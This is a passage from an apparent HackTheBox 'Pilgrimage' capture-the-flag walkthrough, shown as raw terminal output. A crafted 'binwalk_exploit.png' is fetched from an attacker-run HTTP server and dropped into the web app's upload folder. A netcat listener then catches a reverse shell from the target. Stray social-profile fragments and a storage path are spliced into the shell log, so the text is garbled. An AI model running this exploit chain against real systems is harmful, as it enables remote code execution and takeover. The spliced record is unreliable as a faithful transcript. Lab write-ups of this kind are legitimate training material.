 binwalk_exploit.png 100%[===================>] 65.36K 26.4KB/s in 2.5s
2023-07-25 13:33:26 (26.4 KB/s) - ‘binwalk_exploit.png’ saved [66927/66927]
emily@pilgrimage:~$ cp
.bash_history binwalk_exploit.png .gitconfig pspy64
.bash_logout binwalk.py .local/ user.txt
.bashrc .config/ .profile
emily@pilgrimage:~$ cp
.bash_history binwalk_exploit.png .gitconfig pspy64
.bash_logout binwalk.py .local/ user.txt
.bashrc .config/ .profile
emily@pilgrimage:~$ cp binwalk_exploit.png /var/www/pilgrimage.htb/
assets/ .git/ login.php magick shrunk/ vendor/
dashboard.php index.php logout.php register.php tmp/
emily@pilgrimage:~$ cp binwalk_exploit.png /var/www/pilgrimage.htb/shrunk/64bf
64bf3d8c6c823.png 64bf3e69883ce.png 64bf401b07fc1.png
emily@pilgrimage:~$ cp binwalk_exploit.png /var/www/pilgrimage.htb/shrunk/
emily@pilgrimage:~$
You can now rename and share binwalk_exploit and start your local netcat listener.
┌──(kali㉿kali)-[~/kalimon/Training/HTB/Pilgrimage]
└─$ ls
0×digimon 13.png 17.png 3.png 5.png 6.png 9.png exploit.png
10.png 14.png 18.png 4.png 64bf2e1a40d72.png 7.pl binwalk_exploit.png imagemagick-lfi-poc
11.png 15.png 1.png 51256.txt 64bf374ab40e3.png 7.png binwalk.py steps.txt
12.png 16.png 2.png 51261.txt 64bf39b9df52e.png 8.png database.png
┌──(kali㉿kali)-[~/kalimon/Training/HTB/Pilgrimage]
└─$ python3 -m http.server -b 10.10.16.25
Serving HTTP on 10.10.16.25 port 8000 (http://10.10.16.25:8000/) ...
10.10.11.219 - - [25/Jul/2023 06:33:24] "GET /binwalk_exploit.png HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
33.3 KiB Today kali
┌──(kali㉿kali)-[~/kalimon/Training/HTB/Pilgrimage]
└─$ nc -nlvp 4455
Yasmin Essam 1st
listening on [any] 4455 ...
connect to [10.10.16.25] from (UNKNOWN) [10.10.11.219] 38412
CRTP | CTF player
Messaging